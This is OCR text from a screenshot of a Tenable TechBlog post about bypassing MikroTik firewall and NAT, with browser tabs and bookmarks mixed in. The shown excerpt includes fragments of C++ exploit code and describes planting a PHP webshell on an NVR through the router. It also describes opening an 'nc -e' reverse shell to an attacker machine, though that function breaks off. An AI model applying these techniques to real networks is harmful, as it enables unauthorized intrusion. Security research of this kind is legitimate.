 MikroTik RouterOS Unauthen
MikroTik Firewall & NAT Bypas
Manual:The Dude - MikroTik
Make It Rain with MikroTik –
Manual:Winbox - MikroTik W
A Medium Corporation [US] | https://medium.com/tenable-techblog/mikrotik-firewall-nat-bypass-b8d46398bf24
Apps Bookmarks TABZ Later Chat FB YT TR Google NewZ LTS Backups APK_PLAY Video Edit Deal Watching BizLookup Messageheader Email Blacklist C... Other bookmarks
M Follow Sign in Get started
return false;
}
if (msg.has_error())
{
std::cerr << msg.get_error_string() << std::endl;
return false;
}
return msg.get_boolean(0xd);
}
551
Sending the above probe request through the router to 10.0.0.252:80 should
create a basic PHP webshell.
Crafting a Reverse Shell
At this point you could start blindly executing commands on the NVR using
the webshell. But being unable to see responses and constantly having to
worry about the probe's size restriction is annoying. Establishing a reverse
shell back to the attacker's box on 192.168.1.7 is a far more ideal solution.
Now, it seems to me that there is little reason for an embedded system to have
nc with the -e option. Reason rarely seems to have a role in these types of
things though. The NVRMini2 is no exception. Of course, nc -e is available.
bool execute_reverse_shell(Winbox_Session& session,
boost::uint32_t p_converted_address,
Never miss a story from Tenable TechBlog, when you sign up for
Medium. Learn more
GET UPDATES
LAWRENCE
TECHNOLOGY SERVICES